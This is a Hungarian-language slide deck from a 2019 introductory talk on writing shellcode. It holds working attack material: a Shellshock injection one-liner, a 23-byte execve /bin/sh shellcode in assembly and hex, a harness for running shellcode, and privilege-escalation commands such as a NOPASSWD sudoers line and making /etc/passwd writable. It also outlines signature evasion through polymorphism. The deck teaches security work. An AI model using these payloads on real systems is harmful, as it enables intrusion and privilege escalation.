Slide 1

SMS méretű atombomba, avagy shellcode alapszinten
Jozsef Ottucsak (@fuzboxz)
June 2019

Slide 2
Miről lesz szó?
Exploit, shellcode, payload - alapfogalmak
Mi a különbség egy Assembly program és shellcode között
execve /bin/sh
reverse shell TCP
Több részes shellcode
Polimorfizmus

Slide 3

Mi az az exploit?
Kód, adat vagy utasítások sorozata, ami egy sérülékenység kihasználásával módosítja a program elvárt működését
Forrás: https://www.c0d3xpl0it.com/2017/05/eternalblue-doublepulsar-exploit-in-metasploit.html
Notes:
Pelda: jogosultsagszerzes, kodfuttatas, informacioszivargas
https://www.c0d3xpl0it.com/2017/05/eternalblue-doublepulsar-exploit-in-metasploit.html

Slide 4

Exploit korlátai
Meg kell felelni formailag a kikényszerített szabályoknak
Exploitban használható payload mérete véges
Off-the-shelf exploitok szignatúra alapon könnyen azonosíthatók
Forras: https://www.scriptjunkie.us/2012/08/shellcode-sizes-in-metasploit/

Slide 5

Mi az a payload?
A payload az exploit végrehajtandó része
Az exploit feladata a payload célbajuttatása
Exploit
Payload

Slide 6
CVE-2014-6271 (aka Shell Shock)
export VAR='() { :; }; /usr/bin/id'; bash
Exploit
Payload

Slide 7
Mi az a shellcode?
Olyan payload, ami shell-t nyit 🙅
Memóriakorrupciós hibák payloadja
Memóriába injektálható gépi kód
Leggyakoribb cél a távoli hozzáférés/kódfuttatás
Méret és kontroll miatt általában Assemblyben írt

Slide 8


Linux/Unix vs Windows
Linux/UNIX
Direkt kernel hozzaferes (syscall)
syscall statikus verziok kozott
Windows
Nincs kernel-mode access
Interakcio dll-ek segitsegevel
ASLR miatt nincs fix memoriacim

Slide 9
Példa - Hello World
global _start
_start:
mov ecx, msg ; msg
mov edx, len ; msg length
mov bl, 0x1 ; stdout
mov al, 0x4 ; sys_write syscall
int 0x80 ; start syscall
section .data
msg db 'Helo, world!',0xa
len equ $ - msg

Slide 10
Példa - Hello World
global _start
_start:
mov ecx, msg ; msg
mov edx, len ; msg length
mov bl, 0x1 ; stdout
mov al, 0x4 ; sys_write syscall
int 0x80 ; start syscall
section .data
msg db 'Helo, world!',0xa
len equ $ - msg
sys_write (0x4)
stdout fd (0x1)
&msg
msg length
EAX
EBX
ECX
ECX
int 0x80

Slide 11
Pelda - Hello World
global _start
_start:
mov ecx, msg ; msg
mov edx, len ; msg length
mov bl, 0x1 ; stdout
mov al, 0x4 ; sys_write syscall
int 0x80 ; start syscall
section .data
msg db 'Helo, world!',0xa
len equ $ - msg
sys_write (0x4)
stdout fd (0x1)
&msg
msg length
EAX
EBX
ECX
ECX
int 0x80

Slide 12

\xb9\x00\xa0\x04\x08\xba\x0d\x00\x00\x00\xb3\x01\xb0\x04\xcd\x80

Slide 13
… majdnem!
Null byte-ok miatt nagy valószínűséggel nem működik shellcodeként
Üzenet címére hivatkozik a parancs, nem az értékére

Slide 14
Bad characters
Az exploit meghatározza, hogy mely karakterek nem működnek
Null byte általában a C-type stringek miatt no-go
Null byte kikerülésére rengeteg kézi módszer létezik
msfvenom képes encodert talalni (ésszerű keretek között )

Slide 15
Hogyan teszteljük a shellcodeunkat?
#include<stdio.h>
#include<string.h>
unsigned char code [] = "";
main()
{
printf("Shellcode Length: %d\n", strlen(code));
__asm__ ("movl $0xffffffff, %eax\n\t"
"movl %eax, %ebx\n\t"
"movl %eax, %ecx\n\t"
"movl %eax, %edx\n\t"
"movl %eax, %esi\n\t"
"movl %eax, %edi\n\t"
"movl %eax, %ebp");
int (*ret)() = (int(*)())code;
ret();
}
Forrás: http://shell-storm.org/shellcode/files/shellcode-833.php

Slide 16
/bin/sh execve shellcode
xor eax, eax
mov edx, eax
mov al, 0xb
mov ecx, edx
push edx
push 0x68732f6e
push 0x69622f2f
mov ebx, esp
int 0x80
execve (11) sys_call
EAX
int 0x80
0x00 hs/n ib//
EBX
/bin/sh címe (stack teteje)

Slide 17

/bin/sh execve shellcode
xor eax, eax
mov edx, eax
mov al, 0xb
mov ecx, edx
push edx
push 0x68732f6e
push 0x69622f2f
mov ebx, esp
int 0x80
execve (11) sys_call
EAX
int 0x80
0x00
hs/n
ib//
EBX
/bin/sh címe (stack teteje)
Méret: 23 byte
\x31\xc0\x89\xc2\xb0\x0b\x89\xd1\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\xcd\x80

Slide 18

Shell Reverse TCP
Több syscall egymásra épülve
Új TCP socket file descriptor létrehozása
Csatlakozás adott a célponthoz (IP, port) a socketen keresztül
stdin, stdout, stderr összekötése a sockettel
Shell indítása
Kód:
https://github.com/fuzboxz/SLAE/blob/master/assignments/reversetcp/reversetcp.nasm

Slide 19

reverse_tcp shellcode
Több syscall egymásra épülve
Új TCP socket filedescriptor létrehozása
Csatlakozás adott a célponthoz (IP, port) a socketen keresztül
stdin, stdout, stderr összekötése a sockettel
Shell indítása
Kód:
https://github.com/fuzboxz/SLAE/blob/master/assignments/reversetcp/reversetcp.nasm

Slide 20
Egyéb shellcode példák
Saját SSH kulcs hozzáadása
chmod 666 /etc/passwd
sudoers + ALL ALL=(ALL) NOPASSWD: ALL
Endpoint protection kikapcsolása

Slide 21
Több részes shellcode
Ha kevés a rendelkezésre álló hely akkor használjuk őket.
Staged: Két részes shellcode. Az első rész letölti és végrehajtja a második részt.
Egghunter: Végigpásztázza a memóriát egy megjelölt shellcode után, majd amikor megtalálta akkor végrehajtja azt.
Omelette: Egghunter variáns, több darabból álló shellcodeot fűz össze és futtat le.

Slide 22
Polimorfizmus
“Egyedi” shellcode használata a szignatúrák kicselezésére
Ekvivalens, de különböző utasítások használata
Operációs rendszer funkcióinak kihasználása
Egyedi decoder, stager vagy egghunter írása

Slide 23
Hogyan álljunk neki?
Kurzus: PentesterAcademy - x86 Assembly Language and Shellcoding on Linux
PentesterAcademy - x86_64 Assembly Language and Shellcoding on Linux
Könyv: The Shellcoder's Handbook: Discovering and Exploiting Security Holes
Videó:
https://www.youtube.com/watch?v=rvZsvSH2pXo

Slide 24

Thank you

